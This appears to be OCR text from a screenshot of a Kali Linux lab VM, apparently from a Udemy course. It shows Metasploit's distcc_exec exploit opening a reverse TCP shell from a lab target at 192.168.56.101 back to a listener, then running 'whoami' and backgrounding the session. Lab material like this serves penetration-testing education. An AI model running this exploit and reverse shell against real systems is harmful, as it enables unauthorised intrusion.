 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:37
kali@kali: ~
Session Actions Edit View Help
Name Current Setting Required Description
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mB9PMYebr16YxyyJ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mB9PMYebr16YxyyJ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.102:4444 → 192.168.56.101:50625) at 2026-08-19 03:34:56 -0400
whoami
daemon
background
Background session 2? [y/N] y
msf exploit(unix/misc/distcc_exec) > sessions -
KALI
udemy
Right Ctrl